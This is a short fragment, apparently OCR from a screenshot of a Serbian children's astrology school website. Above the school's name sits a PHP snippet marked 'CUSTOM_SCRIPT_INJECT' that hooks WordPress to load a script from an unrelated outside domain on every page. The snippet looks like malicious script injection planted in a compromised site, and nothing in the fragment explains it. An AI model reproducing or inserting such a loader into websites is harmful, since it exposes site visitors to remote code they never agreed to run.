
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
ASTRO ŠKOLA ANTARES
Škola dečije astrologije